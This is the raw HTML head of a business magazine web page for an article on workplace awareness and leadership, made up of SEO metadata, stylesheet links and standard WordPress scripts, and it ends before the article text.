

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanceomag.com/mastering-workplace-awareness-the-key-to-effective-leadership/
body_size: 33768
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mastering Workplace Awareness: The Key to Effective Leadership | American CEO Magazine</title>

		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="As a leader, you are responsible for creating a positive and productive work environment for your team. Workplace awareness is an essential part of leadership, and it involves being mindful of your team members&#039; needs and concerns." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://americanceomag.com/mastering-workplace-awareness-the-key-to-effective-leadership/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="American CEO Magazine | American CEO Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mastering Workplace Awareness: The Key to Effective Leadership | American CEO Magazine" />
		<meta property="og:description" content="As a leader, you are responsible for creating a positive and productive work environment for your team. Workplace awareness is an essential part of leadership, and it involves being mindful of your team members&#039; needs and concerns." />
		<meta property="og:url" content="https://americanceomag.com/mastering-workplace-awareness-the-key-to-effective-leadership/" />
		<meta property="og:image" content="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png" />
		<meta property="og:image:secure_url" content="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png" />
		<meta property="article:published_time" content="2023-06-03T05:52:18+00:00" />
		<meta property="article:modified_time" content="2023-06-20T10:18:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mastering Workplace Awareness: The Key to Effective Leadership | American CEO Magazine" />
		<meta name="twitter:description" content="As a leader, you are responsible for creating a positive and productive work environment for your team. Workplace awareness is an essential part of leadership, and it involves being mindful of your team members&#039; needs and concerns." />
		<meta name="twitter:image" content="https://americanceomag.com/wp-content/uploads/2023/06/white-copy-e1687263989298.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#blogposting","name":"Mastering Workplace Awareness: The Key to Effective Leadership | American CEO Magazine","headline":"Mastering Workplace Awareness: The Key to Effective Leadership","author":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"publisher":{"@id":"https:\/\/americanceomag.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/article12.jpg","width":751,"height":421},"datePublished":"2023-06-03T05:52:18+00:00","dateModified":"2023-06-20T10:18:25+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#webpage"},"isPartOf":{"@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#webpage"},"articleSection":"Articles"},{"@type":"BreadcrumbList","@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/","name":"Home","description":"American CEO Magazine is a leading business magazine in the United States of America. We recognize outstanding CEOs across the industry verticals.","url":"https:\/\/americanceomag.com\/"},"nextItem":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#listItem"},{"@type":"ListItem","@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/","name":"Mastering Workplace Awareness: The Key to Effective Leadership","description":"As a leader, you are responsible for creating a positive and productive work environment for your team. Workplace awareness is an essential part of leadership, and it involves being mindful of your team members' needs and concerns.","url":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/"},"previousItem":"https:\/\/americanceomag.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/americanceomag.com\/#organization","name":"American CEO Magazine","url":"https:\/\/americanceomag.com\/","logo":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/512.png","@id":"https:\/\/americanceomag.com\/#organizationLogo","width":512,"height":512,"caption":"American CEO Magazine"},"image":{"@id":"https:\/\/americanceomag.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author","url":"https:\/\/americanceomag.com\/author\/americanceo\/","name":"americanceo","image":{"@type":"ImageObject","@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5029c95f68d8e1cd364c63eecba3683a?s=96&d=mm&r=g","width":96,"height":96,"caption":"americanceo"}},{"@type":"WebPage","@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#webpage","url":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/","name":"Mastering Workplace Awareness: The Key to Effective Leadership | American CEO Magazine","description":"As a leader, you are responsible for creating a positive and productive work environment for your team. Workplace awareness is an essential part of leadership, and it involves being mindful of your team members' needs and concerns.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/americanceomag.com\/#website"},"breadcrumb":{"@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#breadcrumblist"},"author":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"creator":{"@id":"https:\/\/americanceomag.com\/author\/americanceo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/americanceomag.com\/wp-content\/uploads\/2023\/06\/article12.jpg","@id":"https:\/\/americanceomag.com\/#mainImage","width":751,"height":421},"primaryImageOfPage":{"@id":"https:\/\/americanceomag.com\/mastering-workplace-awareness-the-key-to-effective-leadership\/#mainImage"},"datePublished":"2023-06-03T05:52:18+00:00","dateModified":"2023-06-20T10:18:25+00:00"},{"@type":"WebSite","@id":"https:\/\/americanceomag.com\/#website","url":"https:\/\/americanceomag.com\/","name":"American CEO Magazine","alternateName":"American CEO","description":"American CEO Magazine","inLanguage":"en-US","publisher":{"@id":"https:\/\/americanceomag.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Feed" href="https://americanceomag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Comments Feed" href="https://americanceomag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="American CEO Magazine &raquo; Mastering Workplace Awareness: The Key to Effective Leadership Comments Feed" href="https://americanceomag.com/mastering-workplace-awareness-the-key-to-effective-leadership/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/americanceomag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;
</script>

<link rel='stylesheet' id='bdt-uikit-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://americanceomag.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='pa-frontend-css' href='https://americanceomag.com/wp-content/uploads/premium-addons-elementor/pa-frontend-3cc5c4a42.min.css?ver=1769660275' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://americanceomag.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://americanceomag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://americanceomag.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-4.css?ver=1723916079' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/global.css?ver=1723916080' media='all' />
<link rel='stylesheet' id='elementor-post-330-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-330.css?ver=1723937994' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://americanceomag.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' media='all' />
<link rel='stylesheet' id='eael-7-css' href='https://americanceomag.com/wp-content/uploads/essential-addons-elementor/eael-7.css?ver=1687256305' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-7.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://americanceomag.com/wp-content/uploads/elementor/css/post-9.css?ver=1723916081' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.2.1' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='sinatra-ie-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/ie.min.css?ver=1.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://americanceomag.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768939487' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://americanceomag.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://americanceomag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://americanceomag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://americanceomag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ays-pb-js-extra">
var pbLocalizeObj = {"icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}};
</script>
